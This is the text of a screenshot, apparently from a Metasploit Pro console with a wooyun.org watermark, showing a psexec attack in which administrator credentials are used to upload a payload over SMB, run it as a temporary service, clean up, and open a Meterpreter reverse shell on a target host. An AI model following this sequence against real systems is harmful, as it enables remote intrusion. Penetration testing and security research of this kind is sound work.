 Metasploit Pro Console
File Edit View Help
RHOST => 10.10.12.201
msf exploit(psexec) > exploit
[*] Started reverse handler on 10.10.1.2:4444
[*] Connecting to the server...
[*] Authenticating to 10.10.12.201:445|WORKGROUP as user 'administrator'...
[*] Uploading payload...
[*] Created \PxtFZHCC.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:10.10.12.201[\s
vcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:10.10.12.201[\svc
ctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (mXxWIcRW - "MRHElHbXXdrPbBQtMwseaiCqptPcaVgm")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \PxtFZHCC.exe...
[*] Sending stage (769024 bytes) to 10.10.12.201
[*] Meterpreter session 3 opened (10.10.1.2:4444 -> 10.10.12.201:53057) at 2014-
02-13 18:18:37 +0800
meterpreter >
Ready 25x80
www.wooyun.org